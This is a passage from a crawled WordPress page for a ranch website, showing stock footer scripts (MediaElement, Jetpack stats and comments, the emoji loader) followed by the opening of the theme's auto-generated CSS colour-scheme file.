(Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/js/social/social-share.js" id="social-share-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/js/core.debug.js" id="kraussersfarm-core-debug-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"104055158","post":"3594","tz":"-6","srv":"www.amberoaksranch.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "104055158", "3594" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.js" id="kraussersfarm-shortcodes-script-js"></script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/js/core.messages/core.messages.js" id="kraussersfarm-messages-script-js"></script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/js/prettyphoto/jquery.prettyPhoto.min.js?ver=no-compose" id="prettyphoto-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amberoaksranch.com/wp-includes/js/wp-emoji-release.min.js?ver=6aabb00060abebb3f781055eee8abcff"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amberoaksranch.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/skins/kraussersfarm/skin.css
body_size: 553776
content:
/*
Attention! Do not modify this .css-file!
Please, make all necessary changes in the corresponding .less-file!
*/
@charset "utf-8";

body {
  font-family: "Lato", sans-serif;
  font-size: 14px;
  line-height: 1.5em;
  font-weight: 400;
}
.scheme_original body {
  color: #938884;
}
.scheme_brown body {
  color: #938884;
}
.scheme_orange body {
  color: #938884;
}
.scheme_blue body {
  color: #938884;
}
h1 {
  font-family: "Lora", serif;
  font-size: 3.4285em;
  line-height: 1.3em;
  font-weight: 400;
  margin-top: 0.5em;
  margin-bottom: 0.15em;
}
h2 {
  font-family: "Lora", serif;
  font-size: 2.5714em;
  line-height: 1.3em;
  font-weight: 400;
  margin-top: 0.6667em;
  margin-bottom: 0.4em;
}
h3 {
  font-family: "Lora", serif;
  font-size: 1.7142em;
  line-height: 1.3em;
  font-weight: 400;
  margin-top: 0.6667em;
  margin-bottom: 1.15em;
}
h4 {
  font-family: "Lora", serif;
  font-size: 1.1428em;
  line-height: 1.3em;
  font-weight: 700;
  margin-top: 1.2em;
  margin-bottom: 1.55em;
}
h5 {
  font-size: 1em;
  line-height: 1.3em;
  font-weight: 400;
  margin-top: 1.2em;
  margin-bottom: 1.9em;
}
h6 {
  font-size: 0.7142em;
  line-height: 1.3em;
  font-weight: 700;
  margin-top: 1.25em;
  margin-bottom: 2em;
}
.scheme_original h5,
.scheme_original h5 a {
  color: #938884;
}
.scheme_brown h5,
.scheme_brown h5 a {
  color: #938884;
}
.scheme_orange h5,
.scheme_orange h5 a {
  color: #938884;
}
.scheme_blue h5,
.scheme_blue h5 a {
  color: #938884;
}
.scheme_original h6,
.scheme_original h6 a {
  color: #fd4f05;
}
.scheme_brown h6,
.scheme_brown h6 a {
  color: #f2a94a;
}
.scheme_orange h6,
.scheme_orange h6 a {
  color: #5f9e96;
}
.scheme_blue h6,
.scheme_blue h6 a {
  color: #99643a;
}
.scheme_original h1 a,
.scheme_original h1,
.scheme_original h2 a,
.scheme_original h2,
.scheme_original h3,
.scheme_original h3 a,
.scheme_original h4,
.scheme_original h4 a {
  color: #4b4745;
}
.scheme_brown h1 a,
.scheme_brown h1,
.scheme_brown h2 a,
.scheme_brown h2,
.scheme_brown h3,
.scheme_brown h3 a,
.scheme_brown h4,
.scheme_brown h4 a {
  color: #4b4745;
}
.scheme_orange h1 a,
.scheme_orange h1,
.scheme_orange h2 a,
.scheme_orange h2,
.scheme_orange h3,
.scheme_orange h3 a,
.scheme_orange h4,
.scheme_orange h4 a {
  color: #4b4745;
}
.scheme_blue h1 a,
.scheme_blue h1,
.scheme_blue h2 a,
.scheme_blue h2,
.scheme_blue h3,
.scheme_blue h3 a,
.scheme_blue h4,
.scheme_blue h4 a {
  color: #4b4745;
}
.scheme_original h6.sc_title_underline::after {
  border-color: #fd4f05;
}
.scheme_brown h6.sc_title_underline::after {
  border-color: #f2a94a;
}
.scheme_orange h6.sc_title_underline::after {
  border-color: #5f9e96;
}
.scheme_blue h6.sc_title_underline::after {
  border-color: #99643a;
}
.scheme_original a {
  color: #809621;
}
.scheme_brown a {
  color: #a84b39;
}
.scheme_orange a {
  color: #d19340;
}
.scheme_blue a {
  color: #6a969c;
}
.scheme_original a:hover {
  color: #809621;
}
.scheme_brown a:hover {
  color: #a84b39;
}
.scheme_orange a:hover {
  color: #d19340;
}
.scheme_blue a:hover {
  color: #6a969c;
}
.scheme_original blockquote {
  color: #809621;
}
.scheme_brown blockquote {
  color: #a84b39;
}
.scheme_orange blockquote {
  color: #d19340;
}
.scheme_blue blockquote {
  color: #6a969c;
}
.scheme_original blockquote {
  border-left-color: #fd4f05;
}
.scheme_brown blockquote {
  border-left-color: #f2a94a;
}
.scheme_orange blockquote {
  border-left-color: #5f9e96;
}
.scheme_blue blockquote {
  border-left-color: #99643a;
}
.scheme_original blockquote.style_green a,
.scheme_original blockquote.style_green p:before {
  color: #ffffff;
}
.scheme_brown blockquote.style_green a,
.scheme_brown blockquote.style_green p:before {
  color: #ffffff;
}
.scheme_orange blockquote.style_green a,
.scheme_orange blockquote.style_green p:before {
  color: #ffffff;
}
.scheme_blue blockquote.style_green a,
.scheme_blue blockquote.style_green p:before {
  color: #ffffff;
}
.scheme_original blockquote.style_green {
  color: #ffffff;
}
.scheme_brown blockquote.style_green {
  color: #ffffff;
}
.scheme_orange blockquote.style_green {
  color: #ffffff;
}
.scheme_blue blockquote.style_green {
  color: #ffffff;
}
.scheme_original blockquote.style_green {
  background-color: #809621;
}
.scheme_brown blockquote.style_green {
  background-color: #a84b39;
}
.scheme_orange blockquote.style_green {
  background-color: #d19340;
}
.scheme_blue blockquote.style_green {
  background-color: #6a969c;
}
.scheme_original blockquote.style_green a {
  color: #ffffff;
}
.scheme_brown blockquote.style_green a {
  color: #ffffff;
}
.scheme_orange blockquote.style_green a {
  color: #ffffff;
}
.scheme_blue blockquote.style_green a {
  color: #ffffff;
}
.scheme_original blockquote.style_green a:hover {
  color: rgba(255,255,255,0.7);
}
.scheme_brown blockquote.style_green a:hover {
  color: rgba(255,255,255,0.7);
}
.scheme_orange blockquote.style_green a:hover {
  color: rgba(255,255,255,0.7);
}
.scheme_blue blockquote.style_green a:hover {
  color: rgba(255,255,255,0.7);
}
.scheme_original blockquote  a {
  color: #fd4f05;
}
.scheme_brown blockquote  a {
  color: #f2a94a;
}
.scheme_orange blockquote  a {
  color: #5f9e96;
}
.scheme_blue blockquote  a {
  color: #99643a;
}
.scheme_original blockquote  a:hover {
  color: #938884;
}
.scheme_brown blockquote  a:hover {
  color: #938884;
}
.scheme_orange blockquote  a:hover {
  color: #938884;
}
.scheme_blue blockquote  a:hover {
  color: #938884;
}
.scheme_original .accent1 {
  color: #809621;
}
.scheme_brown .accent1 {
  color: #a84b39;
}
.scheme_orange .accent1 {
  color: #d19340;
}
.scheme_blue .accent1 {
  color: #6a969c;
}
.scheme_original .accent1_bgc {
  background-color: #809621;
}
.scheme_brown .accent1_bgc {
  background-color: #a84b39;
}
.scheme_orange .accent1_bgc {
  background-color: #d19340;
}
.scheme_blue .accent1_bgc {
  background-color: #6a969c;
}
.scheme_original .accent1_bg {
  background: #809621;
}
.scheme_brown .accent1_bg {
  background: #a84b39;
}
.scheme_orange .accent1_bg {
  background: #d19340;
}
.scheme_blue .accent1_bg {
  background: #6a969c;
}
.scheme_original .accent1_border {
  border-color: #809621;
}
.scheme_brown .accent1_border {
  border-color: #a84b39;
}
.scheme_orange .accent1_border {
  border-color: #d19340;
}
.scheme_blue .accent1_border {
  border-color: #6a969c;
}
.scheme_original a.accent1:hover {
  color: #809621;
}
.scheme_brown a.accent1:hover {
  color: #a84b39;
}
.scheme_orange a.accent1:hover {
  color: #d19340;
}
.scheme_blue a.accent1:hover {
  color: #6a969c;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect3.colored .info,
.scheme_original .post_content.ih-item.circle.effect4.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect6.colored .info,
.scheme_original .post_content.ih-item.circle.effect7.colored .info,
.scheme_original .post_content.ih-item.circle.effect8.colored .info,
.scheme_original .post_content.ih-item.circle.effect9.colored .info,
.scheme_original .post_content.ih-item.circle.effect10.colored .info,
.scheme_original .post_content.ih-item.circle.effect11.colored .info,
.scheme_original .post_content.ih-item.circle.effect12.colored .info,
.scheme_original .post_content.ih-item.circle.effect13.colored .info,
.scheme_original .post_content.ih-item.circle.effect14.colored .info,
.scheme_original .post_content.ih-item.circle.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect16.colored .info,
.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect1.colored .info,
.scheme_original .post_content.ih-item.square.effect2.colored .info,
.scheme_original .post_content.ih-item.square.effect3.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect5.colored .info,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect8.colored .info,
.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect10.colored .info,
.scheme_original .post_content.ih-item.square.effect11.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect14.colored .info,
.scheme_original .post_content.ih-item.square.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect_book.colored .info {
  background: #809621;
}
.scheme_brown .post_content.ih-item.circle.effect1.colored .info,
.scheme_brown .post_content.ih-item.circle.effect2.colored .info,
.scheme_brown .post_content.ih-item.circle.effect3.colored .info,
.scheme_brown .post_content.ih-item.circle.effect4.colored .info,
.scheme_brown .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_brown .post_content.ih-item.circle.effect6.colored .info,
.scheme_brown .post_content.ih-item.circle.effect7.colored .info,
.scheme_brown .post_content.ih-item.circle.effect8.colored .info,
.scheme_brown .post_content.ih-item.circle.effect9.colored .info,
.scheme_brown .post_content.ih-item.circle.effect10.colored .info,
.scheme_brown .post_content.ih-item.circle.effect11.colored .info,
.scheme_brown .post_content.ih-item.circle.effect12.colored .info,
.scheme_brown .post_content.ih-item.circle.effect13.colored .info,
.scheme_brown .post_content.ih-item.circle.effect14.colored .info,
.scheme_brown .post_content.ih-item.circle.effect15.colored .info,
.scheme_brown .post_content.ih-item.circle.effect16.colored .info,
.scheme_brown .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_brown .post_content.ih-item.circle.effect19.colored .info,
.scheme_brown .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_brown .post_content.ih-item.square.effect1.colored .info,
.scheme_brown .post_content.ih-item.square.effect2.colored .info,
.scheme_brown .post_content.ih-item.square.effect3.colored .info,
.scheme_brown .post_content.ih-item.square.effect4.colored .mask1,
.scheme_brown .post_content.ih-item.square.effect4.colored .mask2,
.scheme_brown .post_content.ih-item.square.effect5.colored .info,
.scheme_brown .post_content.ih-item.square.effect6.colored .info,
.scheme_brown .post_content.ih-item.square.effect7.colored .info,
.scheme_brown .post_content.ih-item.square.effect8.colored .info,
.scheme_brown .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_brown .post_content.ih-item.square.effect10.colored .info,
.scheme_brown .post_content.ih-item.square.effect11.colored .info,
.scheme_brown .post_content.ih-item.square.effect12.colored .info,
.scheme_brown .post_content.ih-item.square.effect13.colored .info,
.scheme_brown .post_content.ih-item.square.effect14.colored .info,
.scheme_brown .post_content.ih-item.square.effect15.colored .info,
.scheme_brown .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_brown .post_content.ih-item.square.effect_book.colored .info {
  background: #a84b39;
}
.scheme_orange .post_content.ih-item.circle.effect1.colored .info,
.scheme_orange .post_content.ih-item.circle.effect2.colored .info,
.scheme_orange .post_content.ih-item.circle.effect3.colored .info,
.scheme_orange .post_content.ih-item.circle.effect4.colored .info,
.scheme_orange .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_orange .post_content.ih-item.circle.effect6.colored .info,
.scheme_orange .post_content.ih-item.circle.effect7.colored .info,
.scheme_orange .post_content.ih-item.circle.effect8.colored .info,
.scheme_orange .post_content.ih-item.circle.effect9.colored .info,
.scheme_orange .post_content.ih-item.circle.effect10.colored .info,
.scheme_orange .post_content.ih-item.circle.effect11.colored .info,
.scheme_orange .post_content.ih-item.circle.effect12.colored .info,
.scheme_orange .post_content.ih-item.circle.effect13.colored .info,
.scheme_orange .post_content.ih-item.circle.effect14.colored .info,
.scheme_orange .post_content.ih-item.circle.effect15.colored .info,
.scheme_orange .post_content.ih-item.circle.effect16.colored .info,
.scheme_orange .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_orange .post_content.ih-item.circle.effect19.colored .info,
.scheme_orange .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_orange .post_content.ih-item.square.effect1.colored .info,
.scheme_orange .post_content.ih-item.square.effect2.colored .info,
.scheme_orange .post_content.ih-item.square.effect3.colored .info,
.scheme_orange .post_content.ih-item.square.effect4.colored .mask1,
.scheme_orange .post_content.ih-item.square.effect4.colored .mask2,
.scheme_orange .post_content.ih-item.square.effect5.colored .info,
.scheme_orange .post_content.ih-item.square.effect6.colored .info,
.scheme_orange .post_content.ih-item.square.effect7.colored .info,
.scheme_orange .post_content.ih-item.square.effect8.colored .info,
.scheme_orange .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_orange .post_content.ih-item.square.effect10.colored .info,
.scheme_orange .post_content.ih-item.square.effect11.colored .info,
.scheme_orange .post_content.ih-item.square.effect12.colored .info,
.scheme_orange .post_content.ih-item.square.effect13.colored .info,
.scheme_orange .post_content.ih-item.square.effect14.colored .info,
.scheme_orange .post_content.ih-item.square.effect15.colored .info,
.scheme_orange .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_orange .post_content.ih-item.square.effect_book.colored .info {
  background: #d19340;
}
.scheme_blue .post_content.ih-item.circle.effect1.colored .info,
.scheme_blue .post_content.ih-item.circle.effect2.colored .info,
.scheme_blue .post_content.ih-item.circle.effect3.colored .info,
.scheme_blue .post_content.ih-item.circle.effect4.colored .info,
.scheme_blue .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_blue .post_content.ih-item.circle.effect6.colored .info,
.scheme_blue .post_content.ih-item.circle.effect7.colored .info,
.scheme_blue .post_content.ih-item.circle.effect8.colored .info,
.scheme_blue .post_content.ih-item.circle.effect9.colored .info,
.scheme_blue .post_content.ih-item.circle.effect10.colored .info,
.scheme_blue .post_content.ih-item.circle.effect11.colored .info,
.scheme_blue .post_content.ih-item.circle.effect12.colored .info,
.scheme_blue .post_content.ih-item.circle.effect13.colored .info,
.scheme_blue .post_content.ih-item.circle.effect14.colored .info,
.scheme_blue .post_content.ih-item.circle.effect15.colored .info,
.scheme_blue .post_content.ih-item.circle.effect16.colored .info,
.scheme_blue .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_blue .post_content.ih-item.circle.effect19.colored .info,
.scheme_blue .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_blue .post_content.ih-item.square.effect1.colored .info,
.scheme_blue .post_content.ih-item.square.effect2.colored .info,
.scheme_blue .post_content.ih-item.square.effect3.colored .info,
.scheme_blue .post_content.ih-item.square.effect4.colored .mask1,
.scheme_blue .post_content.ih-item.square.effect4.colored .mask2,
.scheme_blue .post_content.ih-item.square.effect5.colored .info,
.scheme_blue .post_content.ih-item.square.effect6.colored .info,
.scheme_blue .post_content.ih-item.square.effect7.colored .info,
.scheme_blue .post_content.ih-item.square.effect8.colored .info,
.scheme_blue .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_blue .post_content.ih-item.square.effect10.colored .info,
.scheme_blue .post_content.ih-item.square.effect11.colored .info,
.scheme_blue .post_content.ih-item.square.effect12.colored .info,
.scheme_blue .post_content.ih-item.square.effect13.colored .info,
.scheme_blue .post_content.ih-item.square.effect14.colored .info,
.scheme_blue .post_content.ih-item.square.effect15.colored .info,
.scheme_blue .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_blue .post_content.ih-item.square.effect_book.colored .info {
  background: #6a969c;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect3.colored .info,
.scheme_original .post_content.ih-item.circle.effect4.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect6.colored .info,
.scheme_original .post_content.ih-item.circle.effect7.colored .info,
.scheme_original .post_content.ih-item.circle.effect8.colored .info,
.scheme_original .post_content.ih-item.circle.effect9.colored .info,
.scheme_original .post_content.ih-item.circle.effect10.colored .info,
.scheme_original .post_content.ih-item.circle.effect11.colored .info,
.scheme_original .post_content.ih-item.circle.effect12.colored .info,
.scheme_original .post_content.ih-item.circle.effect13.colored .info,
.scheme_original .post_content.ih-item.circle.effect14.colored .info,
.scheme_original .post_content.ih-item.circle.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect16.colored .info,
.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect1.colored .info,
.scheme_original .post_content.ih-item.square.effect2.colored .info,
.scheme_original .post_content.ih-item.square.effect3.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect5.colored .info,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect8.colored .info,
.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect10.colored .info,
.scheme_original .post_content.ih-item.square.effect11.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect14.colored .info,
.scheme_original .post_content.ih-item.square.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect_book.colored .info {
  color: #ffffff;
}
.scheme_brown .post_content.ih-item.circle.effect1.colored .info,
.scheme_brown .post_content.ih-item.circle.effect2.colored .info,
.scheme_brown .post_content.ih-item.circle.effect3.colored .info,
.scheme_brown .post_content.ih-item.circle.effect4.colored .info,
.scheme_brown .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_brown .post_content.ih-item.circle.effect6.colored .info,
.scheme_brown .post_content.ih-item.circle.effect7.colored .info,
.scheme_brown .post_content.ih-item.circle.effect8.colored .info,
.scheme_brown .post_content.ih-item.circle.effect9.colored .info,
.scheme_brown .post_content.ih-item.circle.effect10.colored .info,
.scheme_brown .post_content.ih-item.circle.effect11.colored .info,
.scheme_brown .post_content.ih-item.circle.effect12.colored .info,
.scheme_brown .post_content.ih-item.circle.effect13.colored .info,
.scheme_brown .post_content.ih-item.circle.effect14.colored .info,
.scheme_brown .post_content.ih-item.circle.effect15.colored .info,
.scheme_brown .post_content.ih-item.circle.effect16.colored .info,
.scheme_brown .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_brown .post_content.ih-item.circle.effect19.colored .info,
.scheme_brown .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_brown .post_content.ih-item.square.effect1.colored .info,
.scheme_brown .post_content.ih-item.square.effect2.colored .info,
.scheme_brown .post_content.ih-item.square.effect3.colored .info,
.scheme_brown .post_content.ih-item.square.effect4.colored .mask1,
.scheme_brown .post_content.ih-item.square.effect4.colored .mask2,
.scheme_brown .post_content.ih-item.square.effect5.colored .info,
.scheme_brown .post_content.ih-item.square.effect6.colored .info,
.scheme_brown .post_content.ih-item.square.effect7.colored .info,
.scheme_brown .post_content.ih-item.square.effect8.colored .info,
.scheme_brown .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_brown .post_content.ih-item.square.effect10.colored .info,
.scheme_brown .post_content.ih-item.square.effect11.colored .info,
.scheme_brown .post_content.ih-item.square.effect12.colored .info,
.scheme_brown .post_content.ih-item.square.effect13.colored .info,
.scheme_brown .post_content.ih-item.square.effect14.colored .info,
.scheme_brown .post_content.ih-item.square.effect15.colored .info,
.scheme_brown .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_brown .post_content.ih-item.square.effect_book.colored .info {
  color: #ffffff;
}
.scheme_orange .post_content.ih-item.circle.effect1.colored .info,
.scheme_orange .post_content.ih-item.circle.effect2.colored .info,
.scheme_orange .post_content.ih-item.circle.effect3.colored .info,
.scheme_orange .post_content.ih-item.circle.effect4.colored .info,
.scheme_orange .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_orange .post_content.ih-item.circle.effect6.colored .info,
.scheme_orange .post_content.ih-item.circle.effect7.colored .info,
.scheme_orange .post_content.ih-item.circle.effect8.colored .info,
